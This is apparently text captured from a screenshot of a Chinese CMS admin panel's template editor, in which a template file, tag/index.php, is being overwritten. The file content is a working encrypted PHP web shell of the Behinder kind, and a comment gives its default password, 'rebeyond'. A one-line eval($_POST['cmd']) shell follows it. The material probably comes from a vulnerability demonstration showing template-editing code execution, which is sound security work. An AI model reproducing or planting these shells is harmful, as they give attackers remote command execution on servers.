 192.168.22.22/index.php?r=admini/default/index#4_0
cms
Bage
欢迎, admin 修改密码 退出登录 前台首页
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称:
tag/index.php
SEO描述:
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
<?php eval($_POST['cmd']);
echo "hello";
?>
提交